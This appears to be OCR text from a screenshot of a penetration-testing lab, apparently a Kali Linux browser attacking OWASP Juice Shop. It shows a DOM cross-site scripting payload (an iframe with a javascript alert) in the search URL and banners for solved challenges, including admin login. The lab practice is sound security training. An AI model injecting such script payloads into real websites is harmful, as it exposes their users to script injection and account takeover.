 1 2
EN (genmon)XXX 6:21
OWASP Juice Shop × Cross Site Scripting (XSS) :: P × Login :: Damn Vulnerable × Passwords × +
Not Secure http://192.168.153.135:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)"> 120%
Kali Linux Kali Tools Kali Docs Kali Forums http://172.17.0.2/vulne... Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop ame src="javascript:alert(`xss`)"> X Account Your Basket 6 EN
You successfully solved a challenge: Error Handling (Provoke an error that is neither very gracefully nor consistently handled.) X
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.) X
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with < X
192.168.153.135:3000
xss
OK
Search Results -